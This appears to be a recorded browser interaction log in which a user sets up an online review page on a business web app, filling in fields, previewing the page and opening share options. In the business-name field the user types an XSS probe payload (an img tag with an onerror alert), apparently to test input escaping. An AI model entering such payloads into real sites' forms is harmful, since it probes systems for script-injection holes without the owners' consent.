
click at [1335, 265] on link "Online Review Forms" at bounding box center [1338, 266] width 71 height 8

click at [1021, 68] on span "Create" at bounding box center [1019, 69] width 30 height 11

click at [746, 151] on label "Your Business Name" at bounding box center [710, 148] width 84 height 11
type input "sss'"><img src=x onerror=alert(1)>"
click at [944, 180] on div "Online Review Setup Find your business on Google below. We'll use that to get y…" at bounding box center [756, 154] width 1512 height 307
click at [832, 148] on input "sss'"><img src=x onerror=alert(1)>" at bounding box center [757, 148] width 176 height 26

type input "Asturias, Spain"
type input "https://search.google.com/local/writereview?placeid=ChIJnbCeYPqMNg0ROp7GfSvztfg"

scroll to position [0, 225]
click at [743, 320] on label "Your Mobile Phone (optional)" at bounding box center [728, 317] width 119 height 11
click at [743, 320] on input "Your Mobile Phone (optional)" at bounding box center [757, 317] width 176 height 26
click at [783, 374] on button "Setup Review Page" at bounding box center [757, 371] width 193 height 29

click at [751, 444] on div "Done" at bounding box center [757, 439] width 24 height 14

click at [754, 386] on span "Preview" at bounding box center [755, 388] width 54 height 14

click at [1160, 209] on img at bounding box center [1159, 204] width 10 height 10
click at [1161, 206] on img at bounding box center [1159, 204] width 10 height 10
click at [1256, 99] on link "Email" at bounding box center [1253, 98] width 84 height 16

click at [1155, 95] on link "Text Message" at bounding box center [1168, 98] width 84 height 16
